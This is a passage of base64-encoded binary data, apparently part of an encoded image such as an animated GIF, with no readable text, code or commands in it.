hcjONSccokilNUmYCmPOCRlog6dpCvfJhX3iit7CgjTmzEgsiFwREG5dOpONKM5FrNDQBslitXHEwqDo+h6mqOTUDO+Sp6UmQVoJJxtEQq6qAP0awVjOyxWtkryhLOrku03oF9KC1/bhkeQF3SYqubZmsvpqSaxqlKXmsTihQWodBo8V2jYSPVUq1sJgD/[base64]/E7BAUho8Dau0gQP0hlPem5B5a5XReWQ1sAd8lxRsuocDybrsbrBLQjR8f3s2Egw60rfH1+rBUcwt3lwm1YdSHpmZCKot0oohSpK8KYwoQIehuYfBPBdhoKswSXYosrPFwFgvtr/sIsQzlyoIzoy3g7bUamo48H+o8HWWMwYMajG6IRYxvd2mvmCr+j9qMX6BcYS6SkPMc88EnHBiLQ8QAKQwXgNQ8iS7Gr6wCU+rhpH7pWUgeLCXf4WSmG+0C00ncDIrNe0omOBzfOZ6ZyiGyGrbu3CAUp6JGlSa+1yH3768U3Q5H/C7rZhwZ+a4dRWo6AK5dRSI+DdH/Gi1qLKsBhJ04jacEPbjxrxz9mKCpDYUXMdkJB4zBCTSCvrk+uo5TfBLd2u7S6TtKyp5RrV1g7X8gIFbvdGUPNC0BKc7BmYxQGABfzadMEMgUA+7v2SVzWfl3oNJri8LA1yZBVcJBaAVLVt/[base64]/m5AT7I1uuui8ZQX+R8YLTThPSpef47KTNWKFgZFr/LAtqMRb5Cmrq2rRc50NrZj3//[base64]/[base64]/M6zPJeoguJRAgybFQkwCWUQTmRUSzI2AnElWFWLTHaK8YNqZcDPhyOWTjCmjwReJNjkSj6P6Yygh2Veth/zvIcteQ9Z2372q4+1VfNfi5p3uzUdSDx3HLlnsWWKmZbDgsGTpU+6CmA7Jw14dVM3AdWHB0OB19kcnAVxGgH6uf+dmkw8Tbi03yMRbcL99iHR+W8cJN7RShCjShpnpat+tbZ6NbJ9q5OpOsi2g3ThPKT9ohgg7iTXTrSJWmQMzCuu07vs7qGDvPExLlnAYiaRhBJNB/u3TSV1MnES+iYuOQsaBcGkEm+XRvCKZDVa5IOBlsu+dFrecG3FDz9ILO3erSdTrYBDqn72CoRxbAizid+mxMoC5+lUn6Jd/DG/yfz7HMfn/oMmalkz/fH0Bt2/3yO0cI7x+garziv+ap9/+4C/cdox0larXwQbcPCExNIzbDcw7pw57s+wiybMzGjeMEx3MExokEMZgIUWgUEjlEYO8J7S2dz2bzwrlYMZeul+sNi8fksjdiPqO17GIkySW2tfE2UBjt7Qh8H/8PSHAjmFNoeFj4MJGA0IgAAZHAgkhZiSOAICHhwdnp+QnKaeG56bGp+am5ubFqynm6wRlb2hobG+ph0TFqQeHR4dvhQbFr0dshTGFMfKxLjAwMHT2N/PxcTd2xQHwt7Y3N/Y0Nbe19vMuc/Dv86+vrcTA86qs77258AMyuTMHdv5DP14Je9ejx67esQzxHCCY4dNjQIYRHkB41moixokZGGB//[base64]/hnZb3muBAd/KQWQAowVGCkiATJIj03OPajhotWmT0nNFakiInkFxbsiSJlClFqBhhwuULFzHaC7hhI+eeKEmQLOGRhEdPokiH3udp/4VSXEVFYIEXrEFGU3O48YZVA9YBoRZ4EPVVWBaORQhZb1EiwAgJNMAATA9suGFcCNBFCi557SXKKbSYoooHtqDCCiuv9EXYLXV5QpBqohzUjGcJYUNbOJiVlg2S4JRmJDiiSeMPaJyNwtljwRREpV25KTPcOpzkZpdx/[base64]/lQDmuZ6GV++ST43wrzGTFhKNmm7vVYwGc+3Ay0Jb16nvZMcNI8NpjB2zjWjK6/UKbLpxw59ByDzlXZyR3TsTnRR/1adGfgWrXXMOFkjceCS+5hB5LMcEQX1l/1HqVEXdscVTMmv5nKRNc2OwEU6fuvDOCOjdIVReXHnigzvtJsdOtSuf6ayUsiDhi02V1+CKKdB1LCrWIIbbYYTB2UopgzSaWIo8/kmkPvY01qcs3llXzC2aSYaYuBadNRppm6h5ZjWhRGjdlZPy0Zgw764wCZm2lzLYbmGd3IEGP8rJzwCaTxUv/zyiNMBDewxD7edF2fFZUcUUce7cceGs5xzBz4pGwHHmJMorCA+qhLKlZgGw6Yc4NcmofUPTVyhPOSxkdYVbKS0U0GquyegbRqNoh9IFWaYVpHC4H6CkPFdqqNIbiS00JDOSbJZfVxS4GNvte/wXjKTe2KD/Y1NaygTGRf73XO1cuQxt2EExMVeIbkqxxN3AxgzRtW5JoEug3chADYd0yxjLGVBvifIl9r6mNBQsHJ3v9xV5wagy/yAQPw91DGfWSU+cmAJ2M6Slj16EYJDgSEYqtriHaCRShFkGnhjlHiCIwSQnSg8TzsIcmudOdH7oiKqvYxyeb6h7xkAazUNnh/[base64]/[base64]/EQtL8oOi8pLpXFTTWb21lF2GTAhXFqSksAVt9LGg4Vjmi3i1jdBTwQHlnHqxAF2Kwrg2sunhXNN4RpZXERujlBDhGH/MqOz1BtO5zrEDJ10GiLMjVHVqD9sbsM4F7usdrU8X51mWMdaCXziEz/[base64]/7S0COfgBYpeNAMuTC0N7zEVeQSMHjHrimd1OKJfU8WzPg3Za60jx3u8jGSawY8XA06SMP7WBcXVDnFtxrQq/[base64]/NyU2I/NpGvOJGvlc0LIc+FpnJKgJidyzqJRUw63o6OlIWZ3W1jpIff2Q6dys3cHz7k6oY66uzC2hbdrSwPgUWCrPj91sHOrM33VFo+g5bOnjFvDlsZ4/W0V1c4z+zAh1bwrcanaBZIotHwefRcIo2ilS8mL60YRaibVcgOT8tFrAgBACH5BAUPAB8ALAEAAAB/AsgAAAX/oPV9HdmV56iurFq2cCzPtIm6ZN2+LsrzOZ1w2NIQjzFLZclsOptIVWBjoVStm0AAVhEInt0MgRApRzhjjtqMKbffbveaE6/T2+xIZi/YE/x7gYB/hGJ/FR6JihIeEllTFokdFAFfVFWKHR6aHRYbfYKChaOhBAIBnomMjKqKja6RsIorEiwesR+JR1QqGxsfjp6/w75UG7XHwyIjxR+/zr6Mw8y9K89RLCLLNVsf3UJaWt7j4d7lORIUHxZA2O7vMSlB8zTtPOorLzft8P1I+Ec0UABDEAq2KelOeMjywYvDhw67OAxExswZOhYj4IlwgWMdjXfOiMSoMSNJM3/E/4gqpZLUIVeKqkgIR0VVgCUbKGiS5KqThwqhKAoFtPKUBU+xFr16FStpzJgtljGKpIKRkGnXjjnz5AjrMWRgpUmo5cxar2fTzKp150HHs27ftsgty6Kc3HB4vYnw8cOf3ygnfIzoy2+HvBz7CP/9a++GiRFG3lm4WZCgO4RHFzIEFVSQF6EZUWKEgwdOydOjR+Y5yaYNB5Wdhbp8CfMohUSPNii6GWDqrdubgmsKELul8c5GYSplxTSRU+WumKto2zYXEgu1sEMra6zriLG2vjpyRhYYs19ji/lica1freoHV3yTwvAuXrxUrOispTNF4cUACvFfDSVoEJlijgWYz/[base64]/OIbKYN9933QgQWDWOvjDm3Ey2MMHRkQGWYPyAKEYPY/FC+8Kfi54IGJuzvuBOgPKJ+gT71DRzUNicPhoGWSwllFpZUhaUoiVnujopiSlpoasK61UiADKQmcFq+EsgUpTkQCnykyw/[base64]/8oZF5cBjE9lltRYutJcsysx3AIsEuCtN+zRyPRsOzSNoKd7Msg2Oy17TyKBHg1PS10hmlQzf5cUW6TzJ9dyej2D3PH8KVgL+JxAgU703o1DmipoMKD1C5ab5tv17Av+2trubdCEhxZeouKGG87wh/mHJOIbagigAC+FAclNrjiHuBzmYvY9zU1GZMeICQVu1ARxmO6Cp5tKjpbjOtfpSmf+wM4wjlUL8ECpWVqJxpiYoRn1QEk338lde7hDjSEcb4ZsKkd9ohe37VGPCOAqFwUW8J++fE1ec1LBEN/nGLqp7zHsKp/ayEfFBSURbTAwEL1I8L0pEggyD5TfEuAxMP+VIO40Dsvfoh61Ef4tzENxMBGlAkgANNBRRR/A4CEe0RtHuIodzkkKb6JDQZFB4ieGwCDlBLCjSLAic7dgTuuS5LrFoCdoySCLd1TYDO7UzmhRIg8yTnjCDQxvhTicwfEu44y5NC8u2DKHNzZgRPjt4IcscMy9pnjF9BWBH30ZYtlykC4vhq1t6MolC/zUoMGQzYvKrKIOxrYCgYiRb/34jP0wcIE0Lu5SEUiYSMZpBoV95DQQG5FrKhXAM9TxnQb8QKcQmAFEWAABeBHO5hSxgQr0MXR604IGPTAB0gEpNn/IBatep5QOzqyS/rgkNS7JLGYIbZO2y2RXujKm6jT/wpOj3I4phRXDv2zhGnAxk/K2sIlz4ZIGfjJCYd7nyz0NUx/di5PX5hQ3LpbrfGXzHrpyekufpst8ydRTFO90rrrVLX15u2YFsgmKhV0AfyUiQ6PSwFUOXcycJ4rDRvznRtLcsY5oUIGnUvKSAwBUC5mQUSSy4M+Q4YR1SenAJ4KSxzweMBBboaStJOnQpxwpQDuiRfB8h5ZkOHZKHE0hr8iDFuKxZ4UzEGHOuMHZGUxBsfGq5V/EVw9h5nKXzYwTv8SmDoH0qV28RFdgXCvFOrFApoN5Kl9uKxDVNpGL/lGT1igQGWoaaB/F3WIRkqk3+bmDYIrKAzfDGk53bvWd/4zKLnbHwMYQweGqHbnqGQEoVhEZkAAqABLG9pBHRMToRnD9I3ZiQVcnHDI6WCBdKEYAWEHoxaG+mZFzCmvYzSroGiHdXe6uBFnxpJA8wQPaB4ZXvAlX+Fkg7BuG5QS1Ph1hEkTc1wLENolilm0BZiuC+IqprrMhJjDiO2Y0g+BEpJLYBrJVrjITM4/Wvg0fMm3xY8x2AiM0d29IgAgoCsdNb9JBu9g1BJSnnIYSSRdSiHvDeMcLkvICkFHylKfKhMKxAeNGC1/Z50w6NwXQRScWQKmcf/[base64]/tnocBYmNnNuhAMxVqD2TqxPKlOk738qEvebquFt/gqcjE17hiO1QX54CJSpQCsYkwEYqMsyPlVNF5n+1sKLcE2o4S3Hf/75Bss3a7y0OPtmykPKRW4SY36bgCbzLXicx87DbxZkmQ9psBO8vCKQpZiups1cFJssngvfokhNVD92Z0MuISIJo7nGS8qjSP4q/MRp4Gj/EobHrG9BqxzYVYTcQI++XAThNxHbPaUZM41o1HF1Jdi9Q6vSDUwH453YgrUzrJ7QZELptTAWL5uOFW1kf+F88BJ+VuFx3auJ/y7Tdkv2tzZOnihQPkyvm/AsrT6LDxq0om0FB+8tEXWBBos2SyCZjpxAM+Sn4GlC/vA1bAzatwitWds5Ny9xkXnMZOV7gSpSnpDhicdAaFs/Idai3mafRP6VpkkAV2gBjGeUJUthQD/[base64]/ybgE4eP3hhz01TbckWsNUNzkVZJAhNkGGeX1iPmuSgEGEXEUGap13azSWiKPnAq8nNpABat1TemxTJx2XIKG2AgvgiWvDiMnUTy8oBP+0JwaEo10ZYAAQgYO2eIuzOIs72IM0aD/dxE3A2HRnUISqYSlZ9gEXY3QskiFf0GY7UYWeEA7qFipNYQWccBuO0AT0JGbeZzIChm/95lBu90O+4wnf4TvAQDRuaHc/M3c70x4Nh3f1t3/aUh+Ylmk58YeASHj8CIEgCBn1cnF7og6rhjbpgg/M9H/AtnlF1i6qWInN1EXzwHkkdlxBFRmWR4JQ5Hi5hXm1lolF9HluU5EkGHkHkpFR1Yo0IAANwRm9F06MQotKpmQyKQC0eIs7eIO82CjRNV3g9TC+9zDD1wYfgDhFmYyyiDEp4U/HcH2YcBudwEc4EQvWGBzYsW7/[base64]/WgDlEdju1QD/[base64]/b15IsOQKWQHoGaqCu1YcI61odCGOKZz0mpkWmGKoECmSWyKGcOD4ad3MA+iaWerGkenlPpJENOoKU2XEbimMld0Uvh2oBagHmI1VjlKIuWTHZJZMw+gC2KqsNsLM8y7MwSqMOcYvRtpMh8ZMXMKRBqgJaFqzIKKRFChLHNwZitpUqwjH/bvV83+Kc0zgym3CiTZkZB7AAe3VA4SYUFVBuPGIbMcE6zrFv4egbH/RnXFNC2xFKjwVKamh3ckkX0QKfclhDMfCeMZBSFeJKxNGsMNCM9VVXWuCyBvK4/[base64]/+chA/hHj4LbcIIrA3T2ry3gBQv8fZpwDIoZqHkSehNcwSioea1VTTU2oTF3sgVqkZ6ZVPLCqReqiLLWciiXsaZnoTinwSKYYxF4wjcXgZNHu0F1sfeZqhGywIDDXY/zqg4xq8bLsxPQs0W8sz87mw8htDtpBuE1XUB6Gsg4rNNrlFUMEjy6rIzCvoHAfDyBdQ5EAf1kdp2TdUlxAFWgpYo0b/UEM/[base64]/AcwCK8wGJDk2m8wNkMxFnADN7MxO7dTHO5vSPM3/OZmUYOYov+gwRKoCX5W0UQykRlqEyJqkWzwrL3F9wEETpKJXfpq1t3F97+wB8kxPTGoFkgAcPoGNExRJVkm/NEOWeQx3yJIM7LemPhMlyxnQF1aHhTyPWmF/hgy4kv0NGBQFSNqndUVLoUfBkAu5s0VMn5ehFirTIZjRI9eJejJrPVTKKFculBhzGwu6cxMDGWya+cmJn8yYnEhc6izUPfxVUiebOJuzRtwAT/3Uxs3Uxt2ztirctImDVBZmdXTNQzikZfBtwsqjTgukTHeMZC11RREAH2PG+OFIXUCNHuDO1YcJmrAACDDXCFVP6cAcea05AtZ13jJ+R2J+4Ym//3CnfhalcPorUhkFp/A4l/26YU7S0PF5wGpV2ZaduN/[base64]/Xjxp4dCS/ZZ0afAI/Oh/sZ2jfckfvsn48pElDcKhfaAeKS8OKJIWOYI17mHwYuGp/lQ0Pi+knqGKWi8Q22M4hlsm9iY6vDe/7aq5LsTLzMy+ztRHrvPIXbzHPqPJ7uRSGwNeBtbFil7eZt1Ky3RIu9Vpxe0sIt7/tSFoeOFPd1aVPhGVcZaFZIdQqOOFoPMx4mrXgDRJz6G1ZQkdI7AN8JCGoAQlXCFKL1R339FoWeJC71rw8dhYDg2PjX5ZzyIBa6zA/nAKHw7xEA8+E8hrAAmxpP2RQwWZ1kNrmTzKHpqgqmVyOK2pIypisE5rOQbaotXROD3aPo2Bsg0vnRDzEdJzZFBAwSubQ47kwt7UTs3zt1/kPi/ksjoAxh70Tg4DSB/FR/ujbXC0ajDF1e57v3ntWz3FUXtQK+HAcWVuWQAhodJA6XYUXSE6W8r1sdEyXzoj1/qlJfMtRFJ99RuOdbyu04ENRUMXhAbgaklZvrCcAMdYmGVp/xAHAp84kqL0nd9Wimtbbi6Z0bV906y+k0K1aTSdjnARFAYpyM5H03Q+RVCn5rAQMZdII5NJaYI/zCaR3LF+rhruGHr4vKUjbbksJDGv4r19nuWLfMl9UHRRWcSRfCk5eYndtSUFVFBWWl5WCgjQEHBEYHAQaD48NJg2TEw0JKC2pr7CJkzIrqq2mj4MnA4MPGhqfhgIGBgQlBiPcHxEMGNcfGJEPF9weBIgj0R7RnN/cGOAilxfZxCU25gLBAx5tLdTWFh4TP7Iu3tsSATQU25+4AAMmEGdPXkWKLSTJyHevXYdPEh42NCDvYkSLE6EmFGjOx4eP8qQkCJfPhUoTv/[base64]/wHY04AlVIf/[base64]/blTRB+stmFNILt00X034HIlPCzL5d8JK+MVE0kw8BUWCTT7tYN8LMLiwqA2h7iDAAb8wYJqxDEDYgYtXXRVkUAvUahWISDCi/[base64]/9acCzQxgzHOkSwsTe7RdNm6naSI5zsitJQwUUK3SNoDA6dcZwFCFCwuNc3zCyR7x7AEzRFEiF3PEXJ8xz9z0BL2tCnfasnkgsyytd9PuvJByDUML1aH39Q46dT1jrhZF/44vPg6vAZYD9CmAsK+/cgIsSht5cMBGAhQWKbVJLiNsPB60EMYMAO/LcDBgYmXuViQbzqhzYLGu0AgavDVD4wiZeB40m6yNyUKAewzwSscphZxWUsQwqEeelzw3AYMrDBMdyYrjYPK1NsdsNDEigDZCFDBw74dLJJ9MkDGnwIE++xifnhIInH+RNCcOYO7/CsUgvpGRaFRr2JbOp6GCz/[base64]/qDxvZgqTNFEj06J2EZHgoyX7aaM6VxLHpnmPBDRZH61sVcf2/GN4OcFGURTgz3/6swSRBJsCjOWDfS0waUmbkNzsx4MOicCRmAxVH0lQUR5UckEXLQq5/3C0Bwu0xJPU0ES/tOQvzPxrlKW0EuVAs7lSdC5hX0INP/mJw9ThVBli2umc2gQO3HjsdRW7EzloRzsfBOB5FpgAnyw1KXg0k4hQdFQ2AQU9nVGqIAnR2Te/[base64]/8pSZ4xPz85Y1BOMBJ3wkS781nfG2uSvhGsT57pTS97yDoDfeLVonr9J18ZW5QFQpQ9hU2tffvr326VRRD68CQHDMCLzBhMc6QEbeU8a4p+wdSVX/qrnVZLAJxiWBu3nFNsfdOmanRMiETFk1Ft4IMKpOJ7FFkAPIbrTIFUwE/Js6ZBlPsnrSIPx5zSFI4PF1awSsq+L3EJd7Prn/KZ9z+3Wqc89cO+UtUVjbVi7xzvWr+8zjegI1AAZf97msX+t3783YFkwxxZjgbJLvHprQCqoYnIRU6UDE5hlRBgMMvwi3OfS00wgmOMaqSutacTB20zZjoQ0+lNQbTtbWX2j3z/StUHTL3EL148lBjn2E+YwqI9mjfNaSK3Ut08z0EEuDOvBlmMGJRBObvnnpOIkY67U0lKrLZGJDN5QFT2SAA8sgH4xnfL/mQAl+m75S6bOdkjQLayr4w9tw04AxgYCC9WqNIFM9gzAbsFt0dDmpgu7K9+VlNtzTRoh6mJTT9lLYfTvZpnEq/E5uATpDnhNZgFRLfw8E4VQZqQIkmEqxTZ4o6x00XpCRzhQF4PRT7S8KKMk3yuOpR7jEPkoKjqyKxKMktuEr52lWDXudqB1ySJZUgWO6/MZk8fW/4Bl3tkzP4daLNrPiOP5mEeiZr2g0s4OVpce6UA60xnOEdaXiCd/7Tg3nOY/IwNQOu0N7BDdG9cWydlgEJNfqZdvUVWA3qTuDpeB8gQb2AMK3bAOM3TjjymOSmFcHKL/vaTplAtPXAObQcQUTWsAxRxkpjRuxNHGvnYqAKZtFUnZiwQY3uNoJiZXL6QJLaWIwvZlWOvoDb/ACQxiPnN6+AuTgiUAMBBzJP6awAqnRKdJ3eKlOKCcy8cRWlL2y+k6zncoRu3mnIJm6iPg+rMUN3vk6H1Oxm13lLNAJ+IKxB8O3NHYeW0U6P7DoYkD3rfoS6mTn0pu6e6aEDSGki4W/EjaY8mrkqaTSIeR/3cyryvMtD77rigXuvRV5Y8Ocor/3LKfp5HlP/ZzHXeA9Fc3wxgmCVgTtwIFARABlzAZt0ZlSgYnaWS6zUATJFGL/yCTHVgKfACnnmbhIHO7q1G790UD11DEMnJhwEVLnnM8cWObtVAUcHMBxTTE0Ffvi2KMA2EEuEDRYAUVk3TQxCcEPpbQpQH9n3fwoXH7dSd8oyR+c2EeTmLc5yT9pQKkrWAGblaPtATClBZ/eGRHM2R8g0FJi0gmQUg6LHH5B2gG8qhjiDGQ2iWgZGQgsWCnM2CLcSeaQiDaZQWZYwCwJQQnuWe7hXDCdZWN9CWOHwMiHHYD3mMoolYOeQTGuIAUr1MiVlaDR4V8mAHN13T9okiEeKYcVDXj+n/GM+oInrcHdCMH9jIh3eBSj6onxeqhBaWxBnVx5EdGfv8x/[base64]/8xIE8XhoyljKyADNGVLPJpH05ozRikOEgB3NkADb6YZzpIYLZQiK2I2WoXgMggGilAtAZzFKiIyJ6YAmaYCeQ/[base64]/RoA8XxpMwoteqDIjS2JVA9Jf/ZRl/hmay3f9kZwooHmCBB1SAO+KhOcYZ62kGLoQjmFBGKcwCBPThZhDMNhbMOkbogwbHonnDLn1C1NHW1fnG1QVaTgGTMfwKiQ1ROgSAyxQVdOabAGxAEz3EjGkf3fEMjmIhReJdeABpFi6PE2pkeq7krPhiYuYRFpqAW7URqbSTqVCZrlxNTvQaTMYklmnmsXEe/3gpZg5omMFhgFqSjLCDc46DAXSb5JzSz7EmVYojSVUoBCxlhTblIWaOSa0SOzIMb1YDONDjnHTCnPCSxdSWxrhb2SXnc4KiACAAQO6gQMaoKNSocqydRMod8yBhWHHVRWiq87ADYGZTEwYmqXaE0UBZxa3/x+K1Z1nJJ0rU2ny0kZEaDZZOFH/2ZzPCAXJ06WfyAJmG6X/BIQMYwF6Y2XHAy3CthpqiZpteqCqUhmt2YL805QU2ZSowgCohgCroqZ6OhoYCYlX+WdSFQ4gmQ7nxENRRDKIqw53kE24R0bwlloxSB6V6Z45VERaZDBVdkUWuHRgBLF+6QxOVqhdNxKrJKkqUJH0QSC2SCmNO3JC9xP1NZk5Qh33hKpdRnv/x0csZW7Ay1uSljcjaXBZwUgUEh4GJBgoN3WiB61FGaCmcVB9ma7eJRivoqR8iDJf06ejICZsA0YhuZe9BncaUGzksKqOyJenR61CYwzrYAxbtW/Zx/5/[base64]//qtfCuFyUSe//ok2XeTBoidhkqQ6jVP3iESQxABIkSTF0UfdfqEZ9h0+WSzemhz/[base64]/56WMIhjZURlhu4pAX/uDtlj6A5tuh3qAxvt8YHiBatDBTtf0wJEUwHcWfAIYFZR7lKtVoUw9nXfE2ptcjnVdXKVNYUH7nAEeOhIerTHYR4ND8vKf1wE4ImASY7KY9IVPp0XyZUcXmEZ+SqjMxqA5iEx6BVu5oHNAlD/BAIMgPuSA1K6UEvx4TrqWf5WMSHqJjHcFmrJbM2CBit4K2mE62rslAOTaIilG9aBmCRqTKDp40C27gQgRFpeMHSqg1Ih5FweJBNqbcBJRPZN0agiT9fagwCJ4s0oz9UWRDpX16ma7cipxCzm8H+wy/dAKUm07eBxoXuikUvWKrARFBED6CgLtH3hgyq7Iyzty9FxcWfZqSxf8RUT4oQ5XSCqXrZOgEVz25vqntMFJ8UYqleqyS4lc7kmqr3FzozS2xvX6ycShKdRl6f1Wwc/z9TGw0MgpEUSMthCCqcG79zxJaZsEQqfJ9oWhUvcIuGJT62ok6vOX/w5tT3ZbVG//5eVAQv4DvRV981pdMgRW1A8bABTHfRpZqBCQzEsp8JDO3QiSrSfvSY5csa1LtgqBbOfWYyIjuiFHXMDY+UxAxMPsiWTwLFAXEcWZRoH426OPc9CeDNiU5/AwSV2IGH3bYp4jG1lXwoPnMu5vMfiSZlCTbJRByN9QETEbiH5ZA0lW9KL/TNXY3VrPyMDofJXs/LiltYf/u9YaxsuxJ4sA+KDlgOEviYsyKaFwp7Mem5YNwwECxWdWGWgiXSdrKu7cQCeEKTZhQzMTLMziUw1364AsW++Rq1NAzIq4quNiS0HGzZ4OtXO1JhOf5GOwDBR1+0sytr4LfV9VK+qVJz4xP+Tfqdk/aj0JmtUxs4XD6wca49ABbj2+S5xvTTx+xYlAd9vFEuJaNQynAL3LyAM6yXAUg63LOCgKVguuIKO0wVtGYfuA2fdibIro2V36754cUkn8jxvNyeHd9zoYntwcsB0Q8blPRzK7dBdEmLV9rX3OiO5+F2SCVTTSXTkCfgb2soAqHgXS+yi/B3Jq61fxGHPdKj2gJdAf7L23wI0IQ2A5yx4ml8EmgbHvuTCg44jhZNStx03LMUp/xqd/NJpKn34s44gGJv4uUIwX7Or1OFU1qlxdGLw8/Wj085PNftbEYp3XRa5jo8w94Vz9VFf9W1VPEBhTish2Pr0plzXBVX/JqzhontU4XznMGqnZDvhoi5eHPP2xCWTHwloAOxSdU5wrJiDDeBqQplbFAkouAgUe5rXz38aDQNRxCSsoFWKwuxJa8xSDtFhIKDb+WtSe/xy+FJSaMDIgp0hIjj27E49Xbklc9EmWjis23Hmoyjklr154vLF+KMnFTy4dDh7cwePcPJYp4xx36dVimN32o35G2W7MHa8Ygqbp5L3DXsuKUq0xHMY3pLls9QQSHeFF1S3iwdogAPouoDvAD8ReMoJu0eYBsuNwJlzCLI/lrIbzZq778c4Di9geCAmTCmk0rfHdQaWYLa3dRWfVCoRPQTsPNFXqLce3Z5x9LkicIuT/[base64]/[base64]/UsDHD44sYDCT/AlkxhMhBJElSRWiCQcvALVqu2MTCAUOGCWAmdegjBsGvABUqmJhDp5rSpXIqSDKkqMMiTIz2kPIgAZEYTlolVFL0hyunrZ98bvK6iZMnC1fVYu3Uye1VSR889DsmppetXBKC6bJly9cxvR8ECy6sV5aSW7qSKUaHScNPBx6oMXVz1183eN/EZf7Mah9oVpy/7WOmJI250axbv2PiAUEGgVMKjiiCMaNGjTJemDRZEaXuFg474riRoEYOCCUfSmzAwOKQhCyPKJsicyaHDzGx1JzCZUCkMJH2QOBD/mckBETVXH5vLYNTPqQOkQVU6WsfQ/rFZLIg1R57QOKVWv81/4KgIG4BqBaAkcwFFygPRkiXa7AIA5gudgVTmAXGCObYL4XVZcstgCnxWGCoteOBBgsooYEGFcCXgWskwOOZazqypoAAnGHTjQk7DknkYgyscURtCBHREAsaSeeCDL8Bt4NFKxDnkG8d3WBDDTU4F4MPz6EghEorVXcNBkxIgRMVUHR3U3ZQCBCAUAg42AFUA0YCVGwB/FlUezTSWAEuAua31SFUBbIfVVIR8pVUjzj4B1CIJNiJVHFNwtZbpcAlF4WmWBhYYX1x+KEwxZioal+6eIiYqiL+hQ2t2XQgWTQywnfNZ/[base64]/PR5NDtPYIMDzs1EgZMCT1TrJwrUQZaulRBV1Wy5y3yLHALk6iOkbcRephCY2bWb3wRVQYDcvmwTlUae+Dto3CFABJpLnwrn4QlRRAsfB1BtOKezwxorqWSmAjJYnSd8NZ8XxgIko0tZYYI3/widXIoP86cd2kZzZBquc2pepqjfG8qqIreqXqa4Dc7LrqcSMTTR9GNXzaEQbTU48P6tRz6/KxqN8O0k7DT02DEgwo9QEFfTkSVZa3QNE4nKtZde+hZnc2B8lJ26XD+GrJXFllnDmByylYnd2UTQRAbw5DXTFGwIMkC/+5ElyW8FEIPYVIAM+SnAbKNzhEFeNCgBCAgHCk6Ie14gK+oFSeIpK6PwgKQ+CRVOJqISivgKWFI6OdCH7GIk+c6HW9SUXGcIQhjREDN0VgxiH2eHLbIUPXHkgYDS6RkvcMbwkkmMz6chGj5CnhuYRyXjGa96vlraP50Vvix84kgAIMBAo/[base64]/ogeOKdogmdhQIwnsJLaUrKQBnSrjlIKm7Ye4sbzeSQk6UsOAnLwz98M4I4GOdP8ljA37dxvC/zbn0IJwoZ7FaqSklrYAS3qKEsC4v9RgcuoH9rjHjxs4FD8ScQF91aphn0lYpMrIcb0Q8sKIqJAU7mELP0wQ1CBLFTKQN1ogplDZQLDQzkM5ilS9ouVsYKZqTBBBQLAB55FEx/U7Ew1wSHNIKlhAJrcphqmWJpvoGNp3CgHWenRTR2FFR5DMs1swCNGFTxgWtKBZzvlSaVy0dFc3uLSDLw0A36KTSRnM1d0pFPQtvmsjw1dKEP9mFAldfKZQmnkJSmKQEsaQnCSk2kkFzYUZ7YhDwUq5QD7w8rISQo/rGQQBTC3wbFgcIOcSotaWqnSsbgFLiUs3aiO6lNmBUMRrytRMITBGFkhF0Mo8qEwUYTcZShjohr/[base64]/oLwcMkK6FvE/Ad2Vj/xoncBzyjeRbHwFJpRVMaeSA6bA8SAHb2tZHDMcLrm/z8PU+mQeuBqBiC8ts4Fb8E82WOGIDZPFFLymMRjhMEVphdX5OqR/OrraUBvqgfTSBMB/HmiwNK8WRU/jrz4UsQm7BRi+fPI7GuAqYtmBLY/7SqmFghRg0QwzKgLGY3KlCCRSQKnzuUl85cya89FYzNtLQZjeTl8+j+cYBGPDn9Haxzh9QM6CXoAZtajMPeFZNv/8M8YCjOTODHkEG4Boeu5KA0XcNX7a2ZC4fgOuvcAysXyGCvoCC7bDvI4KFwSivh2pnnTIfCBIimoaiULDVl5SkpF7d855bdMXAHvoC///2c0RxlFGTrMSw+eBISOJYlQ2DZJApaakkP8zH5Sl2kmsL9k+IoXOdWPcSsD2O1u1ldSdiHV9wN4wRgQi6KEtGq25mFwu4+z2Z8dG///7v9EJ8FR1QRjwYsE19K74oH4AzE+Yx0NXwmwkAj/gBJCBxtiar4LOwdxcT7+ZtDhTPoKn8nwFkeUADXAnhXT17WZ/fEqHhrVvAwAUIsGgBM/pJHr/nlrRmHPSZvOTCV84//+nP9iHWTBaWl7wiq+HG1nxqs5mNQp4J1TLA+nGSbHVnhS7Tzcb6xD8/YCaS3shRasUMCbQ1ryMVlkOd0MT42eAJdVtASnhiEF+ftoTUghb/1FYhqeNlMrQqcKciwCArvbCALsMydoFuN8NuqEAwnyEAqYeBEZcn7PYinqcEDLB4IcgKXDVd68AKijQGlmV5g/aBtAAGqOCBtgCCIahwqaZNyZIsCoeD7LAzOfg/A1B5P9d9YZB6/YAKbDF7YFR74XEbK6F7GJEljvZoknYt+ARYgfVPf7VPyzEBxqcDz7F8t9F8zqdhojYT3TF9p1Z9CfdUGcRzlWR054cIFrUfm7UAlnUIC1CHQWcBd7gvdZgoiJIolGAp9QcpfWNC+lcxVEFAU2F/CLIg+ReJANggmhCJ/ocNEjgLyMQW6eYyy3VMspJMccdlanci2QALFfgZ/xVwAAvQij6XgWHwARSQCh3oirP4ATS4eDryJ5gQOJJBAa4IcbRQFKiHCEG3AB1wh4Wji/qWOsmYjAsjGT2XjMpYa+Hlihu4MB+gjK/oh3twJG6whLZhUNEiAiqgNQimEQlGPhMhAyVHAw7WYMfRheWDfBFREgkgT0EATwZlHdYRfdNnE9DnYRCUc4GyAXNofpYVON6nh35zCIITdb54jEHnc5plQL5IiKg1iP6BQVyXbCy2UqoUMYfoFr2mf3wibZxyCk/BbCkJOr/FCmi3iaf4Kq5zXLODXMfUXMwlQ7ECTMylDKq4iriSjNM4jR1wAEp5kRtYeC8SDYUnlR8wAf/[base64]/F+kiv5gKQgMNtLiNpWkBVckG2oEmnJkbgpmOYMgtvceOltZgyEcDWQhpGIpgaYMu/eiPe7RHjiVzMgEFWkCQ/nMUnwSaUAeRFzl0FJViHUV+PNdqrZaMrllRvkgIi3JBPycIflh1pORamVNkusZsJCR2D4N/QUZbwrkWfVKJcXGEveQOP2k7XlFDgcFD5OYXjPEhPlQi7jBVoKGe3emebqmdRpmU/jmeuAKnGmAB5nmWrdEi06gqjYSUcTqLWckEfdBAH/AngCCo+gkwd3Gne9qV3Rmg4gkNSDmfj3qUl9VA6XSZ13NzgMkQxSFpylcteDUS9JSFJIcDxHd8PoAv/[base64]/3RzJHc/XiYU51FHhTOFn5FuBnjRXpkSlmdDhKmv+8JqxQd2IY9ZoZhZoKEmwUuVr8gmJ4Yoj/0WOOgH+1dVtiV0uT8Gy7hYklc4opwzo5CZ3ItDK445Nxy